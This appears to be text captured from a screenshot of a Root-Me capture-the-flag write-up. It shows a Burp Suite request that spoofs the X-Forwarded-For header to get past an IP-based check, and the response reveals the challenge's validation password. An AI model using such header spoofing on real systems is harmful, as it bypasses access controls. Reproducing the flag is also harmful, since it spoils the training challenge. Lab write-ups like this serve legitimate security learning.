 C:\Users\MyPC\Documents\Git\Some-WU-CTF-\Root-me\something.md • (Some-WU-CTF-) - Sublime Text (UNREGISTERED)
Burp Project Intruder Repeater Window Help Logger++ Param Miner
Burp Suite Community Edition v2022.5.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Request Timer Logger++
CSRF Token Tracker Bypass WAF
1 × +
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch68/ HTTP/1.1
2 Host: challenge01.root-me.org
3 X-Forwarded-For: 192.168.1.2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:101.0)
Gecko/20100101 Firefox/101.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,*/*;q=0.8
6 Accept-Language: en-CA,en-US;q=0.7,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Connection: close
9 Cookie: _ga_SRYSKX09J7=GS1.1.1649441246.1.1.1649441258.0; _ga=
GA1.1.914792984.1649441247
10 Upgrade-Insecure-Requests: 1
11 Content-Length: 4
12
13
14
15
Search...
0 matches
Response
Pretty Raw Hex Render \n
2 Server: nginx
3 Date: Mon, 27 Jun 2022 04:07:45 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 391
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
Secured Intranet
</title>
13 </head>
14 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='
text/css' href='/template/s.css' media='all' />
<iframe id='iframe' src='
https://www.root-me.org/?page=externe_header'>
</iframe>
15 <h1>
Intranet
</h1>
16 <div>
17 Well done, the validation password is: <strong>
Ip_$po0Fing
18 </strong>
19 </div>
20 </body>
21 </html>
22
Search...
0 matches
Inspector
X-Forwarded-For: 192.168.1.2
Decoded from: Select
Cancel Apply changes
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 2
Request Headers 10
Name Value
Host challenge01.root...
X-Forwarded-For 192.168.1.2
User-Agent Mozilla/5.0 (Win...
Accept text/html,applica...
Accept-Language en-CA,en-US;q=...
Accept-Encoding gzip, deflate
Connection close
Done
565 bytes | 237 millis
im
If
the
's
Markdown
9+
ENG
11:49 SA
27/06/2022
2